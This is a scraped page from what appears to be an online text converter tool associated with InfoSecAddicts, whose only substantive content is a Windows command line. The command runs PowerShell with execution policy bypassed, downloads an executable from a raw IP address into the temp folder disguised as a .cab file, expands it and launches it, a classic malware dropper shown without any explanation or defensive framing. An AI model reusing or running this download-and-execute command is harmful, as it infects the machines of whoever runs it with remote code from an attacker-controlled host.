 Convert Reset Swap
cmd /K powershell.exe -ExecutionPolicy bypass -noprofile (New-
Object
System.Net.WebClient).DownloadFile('http://62.76.41.15/asalt/as
sa.exe','%TEMP%\JIOiodfhioIH.cab'); expand
%TEMP%\JIOiodfhioIH.cab %TEMP%\JIOiodfhioIH.exe; start
%TEMP%\JIOiodfhioIH.exe;
Copy Save
InfoSecAddicts
.com
ASCII to hex converter ►